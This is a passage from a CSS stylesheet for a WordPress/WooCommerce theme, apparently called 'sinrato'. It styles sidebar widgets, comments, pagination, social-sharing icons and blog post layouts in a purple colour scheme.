  font-size: .933em;
}
#secondary .widget_price_filter .price_slider_amount:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget_price_filter .price_slider_amount .price_label {
  height: 32px;
  line-height: 32px;
  text-align: left;
}
#secondary .widget_price_filter .price_slider_amount .price_label span {
  color: #323232;
  font-weight: 600;
}
#secondary .widget_price_filter .price_slider_amount .price_label span:first-of-type {
  margin-left: 5px;
}
#secondary .widget_price_filter .price_slider_amount .price_label .from,
#secondary .widget_price_filter .price_slider_amount .price_label .to {
  font-weight: 600;
}
#secondary .widget_price_filter .button {
  display: block;
  float: none;
  margin-bottom: 15px;
}
#secondary .yith-woocompare-widget .widget_content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .yith-woocompare-widget ul.products-list {
  margin-bottom: 20px;
  padding: 0;
}
#secondary .yith-woocompare-widget ul.products-list li {
  padding: 10px 0;
  padding-right: 35px;
  position: relative;
}
#secondary .yith-woocompare-widget ul.products-list li.list_empty {
  padding: 0;
}
#secondary .yith-woocompare-widget ul.products-list a {
  color: #323232;
  font-size: 1em;
  line-height: 1.2;
  text-transform: none;
}
#secondary .yith-woocompare-widget ul.products-list a:hover {
  color: #821bba;
}
#secondary .yith-woocompare-widget ul.products-list a.remove {
  background: none;
  color: #999 !important;
  font-size: 0;
  height: auto;
  left: auto;
  padding: 10px;
  position: absolute;
  right: 0;
  top: 50%;
  width: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
#secondary .yith-woocompare-widget ul.products-list a.remove:after {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
}
#secondary .yith-woocompare-widget ul.products-list a.remove:hover {
  color: #8334CA !important;
}
#secondary .yith-woocompare-widget a {
  padding-bottom: 0;
  padding-top: 0;
}
#secondary .yith-woocompare-widget a:after {
  display: none;
}
#secondary .yith-woocompare-widget .clear-all {
  float: left;
  font-size: inherit;
  height: 40px;
  line-height: 40px;
}
#secondary .widget_top_rated_products {
  display: block;
}
#secondary .widget_media_image {
  border: none;
  padding: 0;
  text-align: center;
}
#secondary .widget_media_image a {
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
#secondary .widget_media_image a img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
#secondary .widget_media_image a:hover:before {
  background: rgba(0,0,0,0.2);
  left: 0;
  right: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
#secondary .widget_media_image a:hover:after {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
#secondary .widget_media_image a:before {
  background: rgba(255,255,255,0.2);
  bottom: 0;
  content: '';
  left: 50%;
  position: absolute;
  right: 50%;
  top: 0;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
#secondary .widget_media_image a:after {
  background: rgba(255,255,255,0.2);
  bottom: 50%;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
#secondary .aiwidgetscss .widget-title {
  display: block;
}
#secondary iframe {
  max-width: 100%;
}
#secondary .sinratotabs {
  color: #363636;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  line-height: 14px;
  padding: 0;
  width: 100%;
}
#secondary .sinratotabs li {
  background: #ebebeb;
  border-top: 2px solid #ebebeb;
  cursor: pointer;
  float: left;
  list-style: none;
  margin: 0;
  padding: 10px 0;
  text-align: center;
  width: 50%;
}
#secondary .sinratotabs li.active {
  background: none;
  border-top: 2px solid #8334CA;
  cursor: default;
}
#secondary .sinratotabs li.active:hover {
  background: none;
}
#secondary .sinratotabs li:hover {
  background: #eee;
}
#secondary .su-accordion .su-spoiler {
  border-bottom: 1px solid #ebebeb;
}
#secondary .su-accordion .su-spoiler:hover .su-spoiler-icon {
  background: #8334CA;
}
#secondary .su-accordion .su-spoiler:hover .su-spoiler-title {
  color: #8334CA;
}
#secondary .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content {
  padding: 0;
}
#secondary .su-accordion .su-spoiler-title {
  font-weight: normal;
}
#secondary .su-accordion .su-spoiler-icon {
  background: #999;
  color: #fff;
  font-size: 10px;
  line-height: 20px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
#secondary .su-accordion .su-spoiler-content {
  padding: 15px 0;
}
#secondary .su-vimeo {
  margin: 0;
}
#secondary .widget_rss ul {
  margin: 0;
  padding: 0;
}
#secondary .widget_rss ul li {
  list-style-type: none;
  margin: 0 0 25px;
}
#secondary .widget_rss ul li:last-child {
  margin: 0;
}
#secondary .widget_rss ul li .rsswidget {
  color: #222222;
  display: block;
  font-weight: 600;
  line-height: 1.4;
  margin-bottom: 5px;
}
#secondary .widget_rss ul li .rsswidget:hover {
  color: #8334CA;
}
#secondary .widget_rss ul li .rss-date {
  color: #999;
  display: block;
  font-size: .929em;
  margin-bottom: 5px;
}
#secondary .widget_rss ul li .rss-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget_rss ul li .rssSummary {
  display: block;
}
#secondary .widget_rss ul li cite {
  display: block;
}
#secondary .widget_rss ul li cite:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget_products ul li {
  margin: 0 0 25px;
}
#secondary .widget_products .product-image {
  float: left;
  width: 25%;
}
#secondary .widget_products .product-image a {
  display: block;
}
#secondary .widget_products .product-image a img {
  margin: 0;
  width: 100%;
}
#secondary .widget_products .product-info {
  float: left;
  padding-left: 10px;
  text-align: left;
  width: 75%;
}
#secondary .widget_products .product-info ins {
  color: #8334CA;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
#secondary .widget_products .product-info del {
  color: #999;
  font-size: 14px;
  font-weight: 500;
  text-decoration: line-through;
}
#secondary .blog-tabs {
  margin-bottom: 0;
}
#secondary .widget_sinrato_widgets .widget_content {
  padding: 0 18px 5px;
}
#secondary .widget_sinrato_widgets ul {
  margin: 0;
  padding: 0;
}
#secondary .widget_sinrato_widgets ul li {
  border-top: 1px solid #ebebeb;
  line-height: 1.35;
  list-style-type: none;
  margin: 20px 0 0;
  padding: 20px 0 0;
}
#secondary .widget_sinrato_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
#secondary .widget_sinrato_widgets ul li a:before {
  display: none;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper {
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-thumb {
  float: left;
  margin-right: 10px;
  max-width: 30%;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #8334CA;
  padding-left: 0;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info {
  overflow: hidden;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 1em;
  font-weight: 600;
  margin: 0 0 10px;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-title a {
  color: #323232;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #8334CA;
  padding-left: 0;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-date {
  color: #999;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .8em;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info p {
  margin: 5px 0;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info > a {
  color: #999;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .8em;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info > a:hover {
  color: #8334CA;
  padding-left: 0;
}
#secondary .widget_recent_entries ul li .post-date {
  color: #999;
  float: left;
  font-size: .929em;
  line-height: 12px;
  width: 100%;
}
#secondary .widget_recent_entries ul li .post-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget_calendar table#wp-calendar {
  margin-bottom: 0;
  table-layout: fixed;
  text-align: center;
  width: 100%;
}
#secondary .widget_calendar table#wp-calendar td {
  padding-left: 3px;
  padding-right: 3px;
}
#secondary .widget_calendar table#wp-calendar a {
  color: #8334CA;
}
#secondary .widget_calendar table#wp-calendar a:hover {
  text-decoration: underline;
}
#secondary .widget_recent_comments #recentcomments {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
#secondary .widget_recent_comments #recentcomments > li {
  line-height: 1.4;
  margin-bottom: 12px;
}
#secondary .widget_recent_comments #recentcomments > li:last-child {
  margin-bottom: 0;
}
#secondary .widget_recent_comments #recentcomments > li a {
  color: #8334CA;
}
#secondary .widget_recent_comments #recentcomments > li a:hover {
  text-decoration: underline;
}
#secondary select {
  background: #fff;
  border: 1px solid #e5e5e5;
  height: 40px;
  line-height: 40px;
  max-width: 100%;
  outline: none;
  padding: 0 15px;
  width: 100%;
}
#back-top {
  background: url('../images/back-top.png') no-repeat center center #323232;
  border: 2px solid #ddd;
  border-radius: 100%;
  bottom: -38px;
  cursor: pointer;
  height: 50px;
  opacity: 0;
  position: fixed;
  right: 15px;
  visibility: hidden;
  width: 50px;
  z-index: 6999;
  -webkit-transition: .6s ease;
  -moz-transition: .6s ease;
  -ms-transition: .6s ease;
  -o-transition: .6s ease;
  transition: .6s ease;
}
#back-top.show {
  bottom: 5%;
  opacity: 1;
  visibility: visible;
}
#back-top:hover {
  background-color: #8334CA;
  border-color: #8334CA;
}
.gm-style img {
  max-width: none;
}
.gm-style label {
  display: inline;
  width: auto;
}
.gm-style-iw,
.gm-style-iw > div {
  width: auto !important;
}
.popupshadow {
  background: #000;
  display: none;
  height: 100%;
  left: 0;
  opacity: .5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#_atssh {
  display: none;
}
#yith-wcwl-popup-message {
  display: none;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td {
  border-bottom: none;
}
.main-container .default-page .entry-content > p > strong,
.main-container .blog-page .entry-content > p > strong,
.main-container .blog-page .entry-summary > p > strong {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.2em;
  font-weight: 600;
}
.main-container blockquote {
  background: #f6f6f6;
  border: 1px solid #ebebeb;
  border-left: 5px solid #8334CA;
  font-size: 1em;
  font-style: italic;
  line-height: 26px;
  margin: 40px 0 40px 40px;
  padding: 30px 45px;
}
.main-container .comments-area {
  margin: 0;
  width: 100%;
}
.main-container .comments-area .comments-title,
.main-container .comments-area .comment-reply-title {
  display: inline-block;
  margin-bottom: 25px;
}
.main-container .comments-area .comments-title {
  margin-top: 20px;
}
.main-container .comments-area .commentlist {
  padding: 0;
}
.main-container .comments-area .commentlist li {
  list-style: none;
}
.main-container .comments-area .commentlist li article.comment {
  border: 1px solid #ebebeb;
  margin: 0 0 30px;
  padding: 30px;
  width: 100%;
}
.main-container .comments-area .commentlist li article.comment .comment-avatar {
  float: left;
}
.main-container .comments-area .commentlist li article.comment .comment-info {
  border: none;
  margin-left: 75px;
  position: relative;
}
.main-container .comments-area .commentlist li article.comment .comment-info .reply {
  display: inline-block;
  float: right;
  position: absolute;
  right: 0;
  top: 0;
}
.main-container .comments-area .commentlist li article.comment .comment-info .reply a {
  background: none;
  border: 1px solid #8334CA;
  box-shadow: none;
  color: #8334CA;
  display: inline-block;
  font-size: .929em;
  font-weight: 600;
  height: 30px;
  line-height: 28px;
  padding: 0 20px;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
.main-container .comments-area .commentlist li article.comment .comment-info .reply a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #323232;
}
.main-container .comments-area .commentlist li .comment-respond {
  margin: 40px 0;
}
.main-container .comments-area .commentlist .comment-meta {
  color: #999;
  float: left;
  margin: 0 0 15px;
  width: 100%;
}
.main-container .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.main-container .comments-area .commentlist .comment-meta cite {
  display: block;
  font-size: 1.143em;
  font-style: normal;
}
.main-container .comments-area .commentlist .comment-meta cite .fn {
  color: #323232;
  font-weight: 600;
}
.main-container .comments-area .commentlist .comment-meta cite .fn a {
  color: #323232;
}
.main-container .comments-area .commentlist .comment-meta cite .fn a:hover {
  color: #821bba;
}
.main-container .comments-area .commentlist .comment-meta cite span {
  display: none;
}
.main-container .comments-area .commentlist .comment-meta time {
  color: #999;
  display: block;
  font-size: .93em;
}
.main-container .comments-area .commentlist .comment-content ul li,
.main-container .comments-area .commentlist .comment-content ol li {
  list-style-type: inherit;
}
.main-container .comments-area .commentlist .comment-content p:last-child {
  margin-bottom: 0;
}
.main-container .comments-area .commentlist .comment-content .edit-link a {
  color: #8334CA;
}
.main-container .comments-area .commentlist .comment-content .edit-link a:hover {
  text-decoration: underline;
}
.main-container .comments-area .pagination {
  margin: 15px 0;
  width: 100%;
}
.main-container .comments-area .pagination .next,
.main-container .comments-area .pagination .prev {
  position: relative;
  text-indent: -9999px;
}
.main-container .comments-area .pagination .next:after,
.main-container .comments-area .pagination .prev:after {
  content: '\f054';
  display: inline-block;
  font-family: FontAwesome;
  height: 34px;
  left: 0;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: 0;
  width: 34px;
}
.main-container .comments-area .pagination .prev:after {
  content: '\f053';
}
.main-container .comments-area .comment-respond {
  margin: 60px 0 0 0;
  width: 100%;
}
.main-container .comments-area .comment-respond .comment-form label {
  color: #999;
  margin: 0 0 5px;
}
.main-container .comments-area .comment-respond .comment-form .comment-notes,
.main-container .comments-area .comment-respond .comment-form .form-allowed-tags {
  font-size: 1em;
}
.main-container .comments-area .comment-respond .comment-form .comment-input {
  margin: 0 -10px;
}
.main-container .comments-area .comment-respond .comment-form .comment-input:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-author,
.main-container .comments-area .comment-respond .comment-form .comment-form-email,
.main-container .comments-area .comment-respond .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-author input,
.main-container .comments-area .comment-respond .comment-form .comment-form-email input,
.main-container .comments-area .comment-respond .comment-form .comment-form-url input {
  width: 100%;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-cookies-consent {
  margin: 0 10px;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-cookies-consent input[type='checkbox'] {
  display: inline-block;
  margin-right: 5px;
}
.main-container .comments-area .comment-respond .comment-form #comment {
  border: 1px solid #ebebeb;
  height: 130px;
  width: 100%;
}
.main-container .comments-area .comment-respond .comment-form .form-submit {
  margin-top: 25px;
}
.main-container .comments-area .comment-respond .comment-form .logged-in-as a {
  color: #323232;
}
.main-container .comments-area .comment-respond .comment-form .logged-in-as a:hover {
  color: #821bba;
  text-decoration: underline;
}
.main-container .social-sharing {
  margin: 30px 0 0 0;
  text-align: center;
  width: 100%;
}
.main-container .social-sharing .widget_socialsharing_widget {
  display: inline-block;
}
.main-container .social-sharing .widget-title {
  background: none;
  color: #8c8c8c;
  font-size: .929em;
  line-height: 26px;
  margin: 0 20px;
  text-transform: uppercase;
  width: auto;
}
.main-container .social-sharing .social-icons {
  margin: 10px 0 0;
  padding: 0;
  text-align: center;
}
.main-container .social-sharing .social-icons li {
  display: inline-block;
  list-style: none;
  margin-right: 10px;
  position: relative;
}
.main-container .social-sharing .social-icons li:last-child {
  margin: 0;
}
.main-container .social-sharing .social-icons li .sinratotip {
  line-height: 1.5;
}
.main-container .social-sharing .social-icons li .social-icon {
  background: #f7f7f7;
  border-radius: 100%;
  color: #353535;
  display: inline-block;
  font-size: 12px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  width: 26px;
}
.main-container .social-sharing .social-icons li .social-icon:hover {
  background: #8334CA !important;
  color: #fff;
}
.main-container .social-sharing .social-icons li .social-icon i {
  line-height: 26px;
}
.main-container .author-info {
  margin: 0;
}
.main-container .author-info h2 {
  font-size: 1.286em;
  margin: 0 0 10px;
}
.main-container .author-info .author-avatar {
  float: left;
  margin: 0 15px 0 0;
}
.main-container .author-info .author-description {
  color: #999;
}
.main-container .moretag {
  color: #8334CA;
}
.main-container .moretag:hover {
  color: #8334CA;
}
.main-container .navigation .newer {
  float: left;
}
.main-container .navigation .newer a:before {
  content: '\f177';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-right: 5px;
}
.main-container .navigation .older {
  float: right;
}
.main-container .navigation .older a:after {
  content: '\f178';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-left: 5px;
}
.main-container .page-links {
  clear: both;
  margin: 15px 0;
}
.main-container .page-links a {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  margin: 0 5px 0 0;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .page-links a:first-child {
  margin-left: 10px;
}
.main-container .page-links a:last-child {
  margin: 0;
}
.main-container .page-links a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #323232;
}
.main-container .page-links > span {
  background: #8334CA;
  border: 2px solid #8334CA;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  margin: 0 5px 0 0;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .nav-single {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  float: left;
  font-size: 13px;
  padding: 10px 0;
  width: 100%;
}
.main-container .nav-single a {
  color: #999;
}
.main-container .nav-single a:hover {
  color: #8334CA;
}
.main-container .nav-single .nav-previous {
  float: left;
}
.main-container .nav-single .nav-next {
  float: right;
}
.main-container .btn,
.main-container .btn-primary,
.main-container #searchsubmit,
.main-container #wsearchsubmit {
  background: #8334CA;
  border: none;
  border-radius: 2px;
  box-shadow: none;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  text-shadow: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.main-container .btn:hover,
.main-container .btn-primary:hover,
.main-container #searchsubmit:hover,
.main-container #wsearchsubmit:hover {
  background: #999;
}
.main-container .archive-header {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 50px;
}
.main-container .archive-header .archive-title {
  display: none;
  font-size: 1.714em;
}
.main-container .archive-header .archive-title a {
  color: #8334CA;
}
.main-container .archive-header .archive-title a:hover {
  text-decoration: underline;
}
.main-container .author-info.archives {
  margin: 0;
}
.main-container .author-info.archives:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .author-info.archives .author-description h2 {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 10px;
  overflow: hidden;
}
.main-container .attachment .navigation {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  margin: 0 0 25px;
  padding: 5px 0;
}
.main-container .pagination {
  display: block;
  margin: 0 0 40px 0;
  padding: 15px 15px;
  text-align: center;
  width: 100%;
}
.main-container .pagination a,
.main-container .pagination span {
  border: 1px solid #ebebeb;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  margin: 0 7px 10px 0;
  min-width: 0;
  padding: 0 8px;
  vertical-align: top;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: .15s ease;
  -moz-transition: .15s ease;
  -ms-transition: .15s ease;
  -o-transition: .15s ease;
  transition: .15s ease;
}
.main-container .pagination a:last-child,
.main-container .pagination span:last-child {
  margin: 0;
}
.main-container .pagination a.next,
.main-container .pagination a.prev,
.main-container .pagination span.next,
.main-container .pagination span.prev {
  font-size: 0;
}
.main-container .pagination a.next:before,
.main-container .pagination a.prev:before,
.main-container .pagination span.next:before,
.main-container .pagination span.prev:before {
  font-family: 'Ionicons';
  font-size: 18px;
}
.main-container .pagination a.prev:before,
.main-container .pagination span.prev:before {
  content: '\f3d2';
}
.main-container .pagination a.next:before,
.main-container .pagination span.next:before {
  content: '\f3d3';
}
.main-container .pagination span.current,
.main-container .pagination a:hover {
  background: #8334CA;
  border-color: #8334CA;
}
.main-container .entry-content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page .post-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page article {
  margin: 0 0 60px 0;
  width: 100%;
}
.main-container .blog-page article:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page article:last-of-type {
  border-bottom: none;
}
.main-container .blog-page article .entry-header {
  background: none;
  border: none;
  float: none;
  margin: 0 0 40px;
  position: relative;
  text-align: left;
}
.main-container .blog-page article .entry-header > .post-category {
  margin: 15px 0;
}
.main-container .blog-page article .entry-header > .post-category:before {
  content: '\f07b';
  display: inline-block;
  font-family: FontAwesome;
  font-size: .857em;
  margin-right: 5px;
}
.main-container .blog-page article .entry-header > .post-category a {
  color: #323232;
  margin-left: 5px;
}
.main-container .blog-page article .entry-header > .post-category a:hover {
  color: #821bba;
}
.main-container .blog-page article .post-thumbnail {
  display: inline-block;
  max-width: 100%;
  position: relative;
}
.main-container .blog-page article .post-thumbnail .su-carousel {
  margin: 0;
}
.main-container .blog-page article .post-thumbnail .su-carousel .su-carousel-slide img {
  padding: 0;
}
.main-container .blog-page article .post-thumbnail .su-slider-centered {
  margin-bottom: 0;
}
.main-container .blog-page article .post-thumbnail .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page article .post-thumbnail .su-slider-slide-title {
  display: none;
}
.main-container .blog-page article .post-thumbnail .post-category {
  bottom: 10px;
  left: 10px;
  position: absolute;
  z-index: 109;
}
.main-container .blog-page article .post-thumbnail .post-category a {
  background: #fff;
  color: #242424;
  display: inline-block;
  font-size: .857em;
  margin: 0 6px 6px 0;
  padding: 4px 12px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .blog-page article .post-thumbnail .post-category a:last-child {
  margin-right: 0;
}
.main-container .blog-page article .post-thumbnail .post-category a:hover {
  background: #8334CA;
  color: #fff;
}
.main-container .blog-page article.format-video .post-thumbnail {
  display: block;
}
.main-container .blog-page article .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page article .player {
  margin: 33px 0;
  width: 100%;
}
.main-container .blog-page article .su-audio {
  margin: auto;
}
.main-container .blog-page article .entry-audio {
  margin: 30px 0;
}
.main-container .blog-page article .archive-title {
  font-size: 22px;
  margin: 0 0 10px;
  padding: 0;
}
.main-container .blog-page article .post-password-form label {
  float: left;
  height: 40px;
  line-height: 40px;
}
.main-container .blog-page article .post-password-form label input {
  border: 1px solid #ebebeb;
  height: 40px;
  margin-left: 5px;
  padding: 0 10px;
}
.main-container .blog-page article .post-password-form input[type='submit'] {
  background: #8334CA;
  border: none;
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  height: 40px;
  line-height: 40px;
  margin-left: 5px;
  padding: 0 30px;
  text-align: center;
}
.main-container .blog-page article .post-password-form input[type='submit']:hover {
  background: #692aa1;
}
.main-container .blog-page article .post-meta {
  color: #999;
  font-size: .929em;
  margin-bottom: 30px;
}
.main-container .blog-page article .post-meta a {
  color: #999;
}
.main-container .blog-page article .post-meta a:hover {
  color: #8334CA;
}
.main-container .blog-page article .post-meta .post-author:before {
  color: #8334CA;
  content: '\f2bd';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .post-meta .post-date:before {
  color: #8334CA;
  content: '\f073';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .post-meta .post-separator {
  font-size: 0;
  margin: 0 15px;
}
.main-container .blog-page article .post-meta .post-category.no-thumbnail:before {
  color: #8334CA;
  content: '\f07b';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .post-meta .post-link:before {
  color: #8334CA;
  content: '\f0c1';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .entry-summary {
  margin: 0;
  text-align: left;
  width: 100%;
}
.main-container .blog-page article .entry-summary p {
  color: #666;
}
.main-container .blog-page article .entry-summary .readmore {
  margin-top: 20px;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .blog-page article .entry-summary .readmore:hover {
  background: #323232;
  color: #fff;
}
.main-container .blog-page article .entry-summary .readmore.disabled,
.main-container .blog-page article .entry-summary .readmore:disabled,
.main-container .blog-page article .entry-summary .readmore[disabled] {
  padding: 0 35px !important;
}
.main-container .blog-page article .entry-summary .readmore.disabled:hover,
.main-container .blog-page article .entry-summary .readmore:disabled:hover,
.main-container .blog-page article .entry-summary .readmore[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .blog-page article .entry-meta {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  color: #323232;
  font-size: .929em;
  font-weight: 500;
  margin: 0 0 45px;
  padding: 10px 0;
  width: 100%;
}
.main-container .blog-page article .entry-meta a {
  color: #999;
  font-weight: normal;
  text-transform: none;
}
.main-container .blog-page article .entry-meta a:hover {
  color: #821bba;
}
.main-container .blog-page article table {
  text-align: center;
}
.main-container .blog-page article table th,
.main-container .blog-page article table td {
  padding: 5px;
}
.main-container .blogs article {
  background: #fff;
}
.main-container .blogs article.sticky .post-title a:before,
.main-container .blogs article.tag-sticky-2 .post-title a:before {
  content: '\f08d';
  display: inline-block;
  font-family: FontAwesome;
  font-size: .75em;
  margin-right: 10px;
  position: relative;
  top: 5px;
  vertical-align: top;
}
.main-container .blogs article .post-title {
  font-size: 2em;
  margin: 0 0 10px 0;
  padding: 0;
  text-transform: none;
}
.main-container .blogs article .post-title a {
  color: #242424;
}
.main-container .blogs article .post-title a:hover {
  color: #821bba;
}
.main-container .blogs article .entry-summary embed,
.main-container .blogs article .entry-summary iframe {
  display: none;
}
.main-container .blogs .post-meta {
  padding-bottom: 15px;
  position: relative;
}
.main-container .blogs .post-meta:after {
  background: #ebebeb;
  bottom: 0;
  content: '';
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}
.main-container .blogs.blog-sidebar article:not(.has-post-thumbnail) .post-thumbnail-wrapper {
  display: none;
}
.main-container .blogs.blog-sidebar .post-thumbnail-wrapper {
  float: left;
  margin-right: 25px;
  max-width: 45%;
}
.main-container .blogs.blog-sidebar .postinfo-wrapper {
  overflow: hidden;
}
.main-container .blogs.blog-sidebar .format-video .post-thumbnail-wrapper {
  width: 45%;
}
.main-container .blogs.blog-large .post-thumbnail-wrapper {
  margin-bottom: 30px;
}
.main-container .blogs.blog-large article .entry-summary .readmore {
  margin-top: 15px;
}
.main-container .blogs.blog-nosidebar .post-thumbnail-wrapper {
  float: left;
  padding-right: 25px;
  width: 35%;
}
.main-container .blogs.blog-nosidebar .postinfo-wrapper {
  float: left;
  width: 65%;
}
.main-container .blogs.blog-nosidebar .postinfo-wrapper.no-thumbnail {
  width: 100%;
}
.main-container .blogs.grid .post-container {
  column-count: 2;
  column-gap: 15px;
}
.main-container .blogs.grid article {
  break-inside: avoid;
  display: inline-block;
  width: 100%;
}
.main-container .blogs.grid .post-inner {
  background: #fff;
}
